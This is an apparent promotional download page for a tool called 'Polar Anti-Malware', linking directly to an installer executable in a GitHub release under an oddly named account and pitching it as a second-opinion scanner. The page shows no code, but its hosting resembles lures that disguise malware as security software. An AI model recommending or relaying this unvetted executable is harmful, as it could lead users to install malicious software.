
Polar Anti-Malware 1.0.10
Download
https://github.com/tiktoshi40-
netizen/Reposit/releases/download/Reposit/PolarInstaller_1.0.10.e
xe
VirusTotal
VirusTotal
www.virustotal.com
Important Note:
This application is not a replacement for your primary antivirus
software!Use it in addition to your main antivirus program
(Kaspersky, ESET, Norton, etc.)
for enhanced protection.Designed to work alongside primary
antivirus programs such as Kaspersky, ESET, Norton, and
others.Why do you need it?Additional Scan: Get a second opinion